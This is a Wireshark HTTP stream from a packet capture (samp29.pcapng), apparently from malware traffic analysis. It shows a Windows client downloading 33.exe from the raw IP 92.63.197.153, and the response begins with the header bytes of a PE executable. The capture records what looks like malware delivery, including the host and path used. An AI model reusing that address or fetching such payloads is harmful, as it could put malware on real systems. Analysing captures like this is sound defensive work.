 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · samp29.pcapng
GET /33.exe HTTP/1.1
Accept: text/*, application/exe, application/zlib, application/gzip, application/applefile
User-Agent: WinInetGet/0.1
Host: 92.63.197.153
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 04 May 2019 06:08:45 GMT
Content-Type: application/octet-stream
Content-Length: 233984
Last-Modified: Sat, 04 May 2019 03:49:25 GMT
ETag: "5ccd0bc5-39200"
Accept-Ranges: bytes
Age: 736
Warning: 110 squid "Response is stale"
X-Cache: HIT from VideoCacheBox/B07A570F81E84C02206DDC8BF833C0768EED0A95
Connection: keep-alive
MZ......................@............................................... .!..L.!This program cannot be run in DOS
mode.
$.........P...>...>...>.......>.......>..<E...>...?...>.......>.......>.......>.Rich..>.........................PE..
L.....i[..............
..J...|...............`....@.............................................................................x....
0..8:...................p..x...................................................`..............................text